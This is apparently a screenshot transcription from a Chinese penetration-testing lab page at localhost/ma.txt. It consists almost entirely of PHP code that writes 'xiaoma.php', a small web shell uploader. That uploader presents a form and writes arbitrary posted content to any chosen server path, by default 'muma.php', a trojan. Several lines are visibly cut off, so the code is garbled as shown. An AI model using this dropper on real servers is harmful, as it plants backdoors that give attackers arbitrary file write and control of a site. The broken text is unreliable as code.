 BTS测试实验室
localhost/ma.txt
localhost/ma.txt
最常访问 Getting Started
<?php
$content="<?php header(\"content-Type: text/html; charset=gb2312\"); if(get_magic_quotes_gpc())
foreach(\$_POST as \$k=>\$v) \$_POST[\$k] = stripslashes(\$v); ?> <form method=\"POST\"> file nam
<input type=\"text\" name=\"file\" size=\"60\" value=\"<?php echo
str_replace('\\\\','/',dirname(__FILE__).'/muma.php') ?>\"> <br><br> <textarea name=\"text\"
COLS=\"70\" ROWS=\"18\" ></textarea> <br><br> <input type=\"submit\" name=\"submit\" value=\"submi
<form> <?php if(isset(\$_POST['file'])) { \$fp = @fopen(\$_POST['file'],'wb'); echo @fwrite(\$f
\$_POST['text']) ? 'successed!' : 'failled!'; @fclose(\$fp); } ?> ";
$fp = @fopen('xiaoma.php','wb');
echo @fwrite($fp,$content) ? 'successed!' : 'failled!';
@fclose($fp);